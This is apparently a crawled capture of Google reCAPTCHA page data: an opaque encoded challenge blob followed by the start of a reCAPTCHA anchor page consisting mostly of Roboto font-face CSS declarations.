z4Db8OGw78HIm7ClsOswojDuMOvw6vCi1XDosKrwrLDnMOGw69RZlnDsjQNwo/DjcKLF8Oqw4nCsQ7CjkBGw5UpwrQ3MMOZwpTDgMKiaTIyAXjDnWtiwr/Dm8KOw4BWUU/[base64]/[base64]/RSfDkVHDisOrwpfChMOAw5rClsKnEMOnwocHC2RzCW7DqcOlHcOXwrNUw5oFw7rDusK+w5AWwqjDrcKYV8KAw7xAw7AxO8OZTwLCi2/[base64]/DsFp6w5fDiDTDsEzCisOmw7HDqxogYVXDncOQwrpywrNbEcK6E2fCpcOHwojDhgAqLirDh8O6w5ZJFkDCjcOLwrp5w6rDtMKNWlRiGMKNwpdKw6/DhsKlf8OXw5nCksKrwpNdB1c1woTCjXfDnMK9wpHCoMK5BsOmwqjCsG57w5/CrHMnwpjCkVQkwqwGwoXDpX4qwqgYw4DCj8OIaB7DrQTCrX7Crw88w5/DiG/DjkLDqUvCm8KDw5LDp3ofcsOJwrPDqAdUwobDuxvCg3jDmcOrOcK/VyzClcKSw67Cs2jDkzFwwq1bwoTCsMKzFMKcAcORX8O4w6xGw75qwpwKwo0ww5/DtkbDl8KiwrHDlcKiw53CgMO/w5JKLxbDqGNUw6sAMMKGwqFjTsOeXzNJwqFLwp1ywqHDhHvDjDjDpV/[base64]/DojUCwqTCtsKES8OywrFQK8K5wqNBXsKdwrJjN8OaNcO3MXtmwqrDqX3DnMO0CcOwwq3CssOxw5ttwpzCkjXCh8Oqw6/DhUPDmsKEw7BLw6jDtE1Cw7JQXUrDrcKLwovCmQEqfcOcHcKhBghaAh/[base64]/CtsK6w5sFwrLCqMK8dsOkw6o8FsK6KcOZw5U6w6x+w6nChcOPwqZ8w6rCiMKhwonDusKDF8ONw6ENaXdsTsKBYmXCv0TCmwvDlMKZQWNywpZ9w50ew5HCgCpEwrfCm8KnwqcANMOIwpnDkTIzwrJ5Tn/[base64]/[base64]/EMOTwp5xRSfDpMOBw5XDlsOoHRJPwrrCrQzDmjckwpUZw6tow6rClBcnwp0zw6hKwqfCpcOVwoIeDjJzY2sGBSfCinbCvsKHwothw5EQVcOVwpZ8Zg5zw7c/w7jCg8KAwptuJFzDoMKdDsOfMcKDw6HCnMKrBGnDrgc3IMOGQsO5wovDuUo+NQ4cMcO9RcKbNcKOwqh4wo3Ct8OSKT7Cg8OUwpxTw4tIw6/CoFBMw60QXwUaw7DCt28MeE0rw7/CjFYyaWPDvMO7bz7DjsO0wpI4w71POsOVWz5LRsOzE0Vfw4ViwpwCw5vDhcOOwpAWahZ+wo8jF8OQwqzDgWhaU0dsw64LVH/[base64]/U2MUVsOMGsKEw4kXfg1HMA8xR8KwNHJxbg/Dm8KVwowgwpMhMzzDisO/[base64]/CnCE6w4vCsWF/w4/DnzBbw7PDsTkEfxkxPVzCjcKrDRJud8KKfQE5wohXcxEmW3FwH2MIwrPDmMKkwo/DknHDuFhBwpMTw63CiH/Cl8OEw6IWIiABJMODw6bDhVp0w73Dq8KFSg3CnsO6HMK4wqcjwqPDmUkiZjQxL2PCkll7EMOzwpInw6wow5xJwqrCrsOnw61zcHkPAsK6w6ppLMK3QcOyU0XDtGZbw5vCh3bCmcKtSHHCosK6w5/ClAcmwoTCmcOAWsO4wprCpUY8cVDCtcKUw6XCucKEHSpTbxs0b8KKw6jCr8K8wqHCrFTDsg7DucKUw5/[base64]/[base64]/Dn3ARYMKHY2LDh3bCosKaOGvCvMKVL8OQTzxGK8O3LMOQOyTDhy9twpMCwo06GsK4w4nCnsOAw5jCp8OVw5Q6wrZlwobDnWPCk8O2wofCjQTCpsOrwpcXSMO1FDDCrMOsIcKoYcKgwqvCpj7ChsKXRsKzJWwFw6DCqsKYw706IsKXw4DDvz7Dm8KMecKlw5Fow6/CgMKCwrvChQM3w6YBw7LDm8OKOsKMw7zCgcKsYMOyLQBVwqJdw5Z/[base64]/w6V7wrHDkG3DuMKhP8KqEHjDucK7V8KhwrPChxvCpcO0TMKtTWDCrx/Dq8O1GTLClCPDtcKyVsKxME4hZl4TJnDCrsKww5U0wo4mAQshw5fDncKVw7DDgcKbw7HCqy0JCcOPJQfDvARpw73CmsOdasOAwqTDgSDClMKXwoxWH8K8wrXDgcObfQA8dcKKw7zChkpbQVpzwo/Dv8KIw5RLdyvCr8OswrvCvcKaw7bDmA86wqh+wq/Dmk/DqsOicllzCFdAw6tkd8Kbw4VUXS/DpcONwpzCjVg9EMOxA8Kvw7UMw55FP8OKCWDDjhQRXMOuwoltwrVZHyBmwpNPdnHChCHDgMKDw6dJHsKJJFzCocOCw7HCvhnClcO+w57Cu8ObQ8O6BWfCgMK4wrzCoCUHa0fCr2DDoBPDpMKjankrXsKxHsOrLWoAJ2wxw7BiOj/DmkUsJXldfMOyRQrDisOIw5vDpXcfMMKDFAbDpzrCg8K3K1QCwq5vMFfCjVYLwq/DuhDDhcKjcQXCiMKew7RjLcKoHsOBY2nClxwswpvDrDXCiMKTw5TCk8KMFEZRwp58w5YXOsKGScOWwojCpEJPw7rCtCppw7LChE/DvX9+wrULWcKMeMKowrIWFjvDrmoHHsKTIlDCosKYwpFwwpRcwq8CwqLClcOKw6/Dm3bChmkaXsKDVGhHOFTDm1wIwoXCjRLDsMO9NR56w4oZOmlmw7PCtMKyPmrCm2gvd8Otd8KSV8KUNcOnwo1Aw6bCtSMcYzXDliXCq2DCoFMVZ8Kqw5sdPMOrYRsSwr/CvcOmCkNlLMKFLsOcw5HCmCHCoV8KPGBVwqXCt3PCoXLCnnhaBTtqwrbDpxDDgMKHw6Anw4ogRHUlwq0lMUtaCMOjw6tlw6M/w6V0woTDgsKpwovDmSbDjX7Dp8K2bRwtG1vDhcKPwqXCjxPDjiFWJw3Ds8O+HcKtw4xJaMK7w5jDqcKRL8KzT8O5wrEZw4JEw6J/wqzCp3jCtVUaV8KUw519w7QmK08Yw5whwqjCv8Kdw63DhFp6ScKqw7zCmmlmwpXDu8OLdcOQaVfCoSPDvA3CrMOPfljDvMOuWMKBw5tPbSAiWiLDr8OdZhzDv20DDyx1JEvDs0/DusKgHcO/ecKeVHvCoTXCvyDCqHNKwqZ9R8OOG8OewrbCnhQnEn3DvMOybQxKw5hNwosjw6kYfCwIwpwRNHPCmgzCtAd/w4XCpMKowpwWwqLCscOAPyk8UcK/LsOlwrJtTMOSw6dZEWQHw6LCmjcxR8OAaMKEOcOLwqMDfMKyw4nCuCYJOQ4PX8ObM8KUw7xTDkrDtg0vKMO8wp/DrVzDlmYhwr7DlhrCsMKRw67CgDo9Xl5zMsOdwocxCsKSwqDDm8KKwprDnD8kw5VvUEFpF8Ovw5/CtFcRTcK6wqLCpF9mO0LCuTEsaMOSI8KMTzXDqsOhQcK+wr9cwrjDlyrDhy5wIyNpMHvDp8OaC0zCocKaCcKRA0luGcK7w6pBbsKUw5FGw53Cgj/ChcKeZUHCgRLDl37DmcKrw79bfsKHwrvCrsORaMOtw7HDhcKTwrJwwojCpMOyKjtpwpfDqFtFfxfCh8KYMMOfIl5WeMKhP8KHZUUbw4QLRxzCkCzDu1XDm8KGF8OIP8K0w4N8fWNow7EENMOucwY1UDbDnsOvw5AoG0J/wr1nwpzDhyTDpMOcw67DumocFRMfW3EVw6pswrJbwpgiHsOWUsOpc8K1RF8FMxLCrn4bJ8KzaDoVwqbCsyNpwqrDrWjCu3XDmsKTw6bDosOLOcO5XsK/KFXDnUPCosO9w4LDvsKQHxnCjcOcTsKfwobDjjPDisKNSsKTPmZycCoDEcKfwonCiE/[base64]/DiMKmJThxBQMaw6nDmcOcw7bDtMO/wqpTwqHCksObwpJFJcKZw5HDvsKowq/CjldYw6vCq8KEc8OPP8Kewp7DmcKHdsKtVBMYAj7DthsJw447wp3Du3/DjRnCjsOsw7TDjCzDqcOSbCPDlk1bw6oPEcOWYHTDgV/CtltNAMKiLDTCrx1Ew5DCiiE6w4HCpCnDnWN3wqpzWzYewq84woh6fi7DjmNBUcOFwoFUwp/CuMKMXcOaPsKUw5zDp8KbeWJKwrvDvcK6w5Eww5HCqS3DnMOGw71/w48bw7/[base64]/Dt8OcaMOpa8OSOQjChsK1GMK1w5FkwohiE2pCVcK4w5zCjF7DmFrDn3DDiMOwwoViwoxLw53CoVIrU0VVw7gSV3LCklhDRifDmhzCqFkRHxQgLGrCkcOTC8OQcMOUw6PCsw/[base64]/I8K9w4ENw5cEw4zDjcKUw4BvCcOxw6nDvzVeRMKww6ZCwqs2w5NNw55FYsKuIMOYKcOzDxIETjllYCzDkizDnsODLsOtwrdPdQtmfcOjwr7Coz/DnQESIcO5w4/DgMOFw7rCqsOYD8K5w4nCsHrCgMOOw7XDpmQoDMO8wqZUwp0Vw7JHwpw5wpRlw550O0U6HMKNR8Kew6dDZ8Kpwq/DpcK2w7HCvsKTHcK3YDTDpcKeVzV+csO+UmHCsMKhSMOmQzREKMKVHGsDw6fDrX0DCcKow6IqwqbDgcKiwqfCsMKDw7jCoB3Cj1TCl8KoewgybRUIwq3CvF/Dk2PCiSPCrcK9w4Fewqolw5QUflVWWjLCnXYIwqMhw6hTw6HDmwfDhxDDn8OvImtswqPCp8Oaw6/DmibCqsK4VcOqw55HwrwZTzpzcMKaw4fDt8ORwqzCqMKCOcO1bj7DkzpZwqTCqMOGJ8KuwrdGwopaMMOnw4J9Y1LCu8OrwrFtZsK1Mx7ClMO/Vx4tVTw/Q37Ctk1xM1rDlcKhC2ltX8KcXMO3w7nDuXfDvMOmwrREw7bCtE/DvsK/MDPDkcOuQMOKF3/[base64]/w5XCiMOmH8Obwpp2asK0Jz7DvWPCr8KmYMOkwoDCscKKwq01RAEUwrtjczzCkcOFw4k+fhnDiATDr8O+wqM9BT0Jw4rDplwCwrxjLyPDjsKWw4PCuGUSw4E4wpPDvy/Ctz89wqHDlR/Dl8OHwqYaScKVwrjDh2DClz/[base64]/Ck8OrPMKrH8KJw7Ebwoh1IyZ9dkzDjcO5MiHDmMOfwovCnsK1JUMsb8KTw6QcwpbClGt3RglgwpQ0w7UAB3xwbMKgwqRjfiPChB3CtnkAw5LDt8Kpwrwfw5vCmSlUw4PDv8KBeMO7TWp/bgsMwqnDpUjDr01LDjXDl8O7WMKzw4AHw6liF8KJwpLDgAbDjzF4w4UIdsOHesKMw4HCg3x9wqM/V1fDmMOqw5bDnFrCtMOHwoRZw4s8L1HDjk8KcVHCtl/[base64]/[base64]/[base64]/[base64]/CtRzDk2HCvGjDvcKUFiAJw6tWw4YAKsK2SsKPfQEMI1bCryfDjTHDrHXDp07DpsK4woV3wpPCpcKqVnDDmzHCmcK4KCjCiWbDqsKqwrM/TMKGA3U3woDChUHDnE/[base64]/DhMOsw51eERvDlcKvwo85RGDDjcO/QU1XwpEFejpgN8O5w6XDssKIw5hsw7AjXBLCm19RA8KFw61bR8KVw7sDw7J+YMKWwqUUEwAYw7hhc8K4w7xnwpPCvsKBIknCnMKRRyR5w5o/[base64]/[base64]/[base64]/DpUpla0zCssOUw7zCk8OOwrrCpyhKwojDi8ObwptXw50Dwp0PF38jw4TDk8KKF13Cs8OkdG7Dix/[base64]/Cm17Ch0IpVMOKw5gtHF/Cj8OJN8KIG8OSH8OrCMKkw5zDv2bDsnbDuGQ0RMKcaMOcacKgw4t3BRp0w7VZPT1NR8OCZD5OJcKGZGE+w7HCgk8DOxEQBsOwwoJYblTCocONLsO+wrXDrjUCbMOpw7xncMK/GgVMwr1mRGnDicOKRsK5w6/CiHjCvSMBw4kuZsOzwrLCrVVzZcKYwpZiAcOkwqh4w5jDjcKwPXzDksKFVl7CsXE9w4FpSMKQT8O8SsKgwo0zw4rCuCVXwpgZw4kZw4AJwqloYcKRNnVHwqdvwoZVECjClcOiw73CgAMbw6tKZMKnw6bDpMKjfA5yw7DDtnnCjSTCs8K+ZR0WworCrm5Dw6/CpR5NcWfDm8OgwqkYwr7CnMOKwpEHwosdJMOOw4TCumnClMOgworCmMOuw79rw74XQRnDoBdBwqBrw5JLJQHCgGoTIsO0bDIEUSnDtcKNwqbClHDCkMOPw5kBNcO3OcKmwoxKw5bDmMKDMcKRw6kVwpAew4ZnYWHDqyFAwrIBw5Aww6/DicOnNsO6wpDDhjIlw5MAQcOgYFbCnjVmw5kvKmt5w5HDrntYRcK7QsKIe8KPJcKLcGbChhPDh8OmP8OUORfCjUjDlcKfOcOUw5VzAsKvfcKSw73CusOSwpw/[base64]/[base64]/[base64]/DocOowqBkw5FicsKnwqnDisK3E8ObNsKwwpPCgsOmMG3CoG/Cq1fCksKWw4VxIR4eMMOFwqZxBMKPwq7DoMOqSR7DncOTasOhwqrDq8KYYcKGFREZWSfCsMOnXcKLaEBbw7HDlykxEsOeOi1SwrDDqcOTb3/CrcK/w7JKIsKPQsOjwoxBw5ZtYsOOw6kCMRxkRAF4SA7CpcKWIMK6b3XDkMKkE8KBZUBewq/[base64]/DscOYZcOyTcKpw5TCksKRwpjDogZMw6bDicKAAMK9BMKxd8O2f3rCj1jCscOXSMOMQWVYwpo8wrnCj2/Co08VGMOrDnjCow8Ywp4OUHbDp3bDtnfCqXvCq8OZwqvDo8K0w5LCjhnCji7DhsOew7R4HsKRw7UPw4XCjRNFwphcJBzDnlLCm8KCwoUlUUTCtgTChsKRFGzCpgkRLVsSw5cHFMK6w6zCocOtZMKhHj14TAc/wp5mw5PCk8OeC0RBTMKww6ozw64EeHAHJ0nDv8K3WipMbQbDrsK0w5vDo0bDvcKiIB5dWwTDs8O9MCXCgsOzw6jDsC7DqyIMcsKsw5ZZw6PDiRsOwoHDqVd1L8OKw5tVwr5Dw6B9RsOAa8KQXcKyOcKQw79fwqRzw48Of8O8PsO/L8Oyw4PCl8KMwrzDvxxnw4vDm28NLMOwesKJY8K/[base64]/DrcKRwqbDiS7DiGHCjFbClMKZw7YHYg/DlWHCsh3Cp8ORA8OUw4cgwo4+X8KYemRxw54FdVlawrbCj8O7BMOQFQzDoFvDs8ONwq3CoBVBwoHDqkLDsUEyNwrDjTQhfB/[base64]/CncOFPsKtF8KFOzRIwpMEw5bDlQENwqHDvz52SMO/dkXCt8OoCcO9Zn1BDcOHw54zw7gzw6DChSXDkRhVwoA2ZGrCg8Oiw5PDq8K3woctWxkAw78ywqTDp8OLw70uwqMiwr7CgUgiwrF3w5JQw48xw61Ow4TCpMOqB07CkTtyw7RfVRkxwqfCk8OVVMKmdj7DhsKLf8OBwp/DuMODcsKuw5rCucKzwq1iwoJIccKOw7tww64/OhZcdXgtNsKTShvDssK8dsOmcsKjw68SwrUrSxsic8OQwpDDpRA9KMKiw5HDtsOYwr/Cm3pvwrPCkRdTw74nw51fw4fDv8O1wrIPd8KwIg8QVRnCqgBqw5R5A15vw6fCs8KNw5fCt0A5w5zDgMORKjvDhcOrw7vDocOhwpjCt2jCoMKIWsOxGMKwwprCtcKlw4PCl8Kuw4zClcKlwoBjShQYw5/CjUDDsC93QcORZMKBwqHDisO2w6Myw4bClcKEw5caRDhMFy5vwrxPw4jDm8OCecKMMgPCi8KowqTDscOZPsOdYMOFPcKWI8O/fjXDv1vCoxHDuA7DgcOdCE/DkVDDu8O+w5cWw4vCihVewrHCs8ORQcKpOnxobF01w6REUcKfwonDqH57CcKKwoMLw5I5Fm7CqVNPU0BiGyjCiCIUfDbCinPCgGBPwpzDo2FTwovCgsOQVGhrwoDCosK1w4Riw6llwqZLUcO6wpHCnC/DgwXCg39fw6HDimHDlsO/[base64]/PMKJwpXClyfCpcOewqfCqDtMOUFdVxzDjEhww7bDvzMkwrd0KmLCo8K4w77Dq8OjTnrDugrCncKOI8O1Enk2wobDucOVwqTCnGA3R8OecMOEwr3CuEzCoH/[base64]/CiVgWRjMwO8KMNMKkN8OfT8OvwpIHw73DjMKuAsKLJzPDuW5ew6xoYcKcwrrDkMKrw58WwpdTPGDCl2fDnxfCp2HCjjFywoEWXGc0NUhhw5EJUMKLwpPDrB3ChMO1FGLDtyjCo1LCjlNTanw0WRQSw61/BcKtTcOhw51HWGDCnsOcw7XDkCvCuMO5Zz5iPxzDsMKXwrg0w7QzwrnDrHtjc8KjV8K6TnHCvCBk\x22],null,[\x22conf\x22,null,\x226LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mZHwtFrvCmQ6js0PlRBzAewFd0/DhY189jzbb79mbRQ\\u003d\x22,1,0,null,1,1769076836108,0,0,[110,8],null,[171,19,164,233],\x22RC-_ZxswQHkyaGcEg\x22,null,null,null,null,null,\x220dAFcWeA54LGlWAYSx1Y7ax-Wa_89LdfVLKkRJ7k_etJjywYDiH0JbyW30jAg8MkuyMiyrIm5v4-bcOkwYan0MaDYW3q14Uiu9fw\x22,1769159636153]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=shvfet9hum68
body_size: 49288
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, 